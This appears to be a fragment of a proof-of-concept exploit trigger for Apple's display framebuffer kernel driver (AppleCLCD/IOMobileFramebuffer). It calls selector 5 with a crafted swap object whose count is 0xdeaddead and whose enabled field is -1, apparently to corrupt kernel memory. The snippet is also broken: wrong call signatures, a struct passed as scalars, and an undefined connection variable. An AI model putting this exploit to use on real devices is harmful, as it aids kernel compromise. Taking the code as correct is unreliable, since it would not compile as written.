 io_connect_t conn = IOServiceOpen("AppleCLCD");
uint32_t count = 0xdeaddead;
uint64_t swapIORequestID = 0;
uint32_t swapIDSize = 1;
IOConnectCallScalarMethod(conn, 4, 0, 0, &swapIORequestID, &swapIDSize);
struct IOMFBSwap_obj ss = {0};
ss.swapID = swapIORequestID;
ss.enabled = -1;
ss.completed = 0;
ss.count = count;
IOConnectCallScalarMethod(g_connnection, 5, &ss, sizeof(ss), 0, 0);